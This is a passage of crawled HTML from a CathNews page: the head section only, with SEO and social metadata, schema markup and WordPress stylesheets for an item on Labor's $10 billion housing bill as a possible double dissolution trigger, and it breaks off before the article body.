

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/
body_size: 38170
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Housing stoush could give Albanese trigger for double dissolution - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Housing stoush could give Albanese trigger for double dissolution - CathNews" />
	<meta property="og:description" content="Labor will bring its contentious $10 billion housing bill back to Parliament next week, daring the Greens and Coalition to block the unchanged legislation a second time, which would hand the Albanese Government a trigger for an early federal election. Source: The Age." />
	<meta property="og:url" content="https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-07-27T20:30:00+00:00" />
	<meta property="article:modified_time" content="2023-07-27T22:31:11+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#article","isPartOf":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Housing stoush could give Albanese trigger for double dissolution","datePublished":"2023-07-27T20:30:00+00:00","dateModified":"2023-07-27T22:31:11+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/"},"wordCount":293,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg","articleSection":["Housing"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/","url":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/","name":"Housing stoush could give Albanese trigger for double dissolution - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg","datePublished":"2023-07-27T20:30:00+00:00","dateModified":"2023-07-27T22:31:11+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg","width":461,"height":233,"caption":"Anthony Albanese (ABC News/730)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Housing stoush could give Albanese trigger for double dissolution"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="7ef75121ceec703bae44d485-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F28%2Fhousing-stoush-could-give-albanese-trigger-for-double-dissolution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F28%2Fhousing-stoush-could-give-albanese-trigger-for-double-dissolution%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
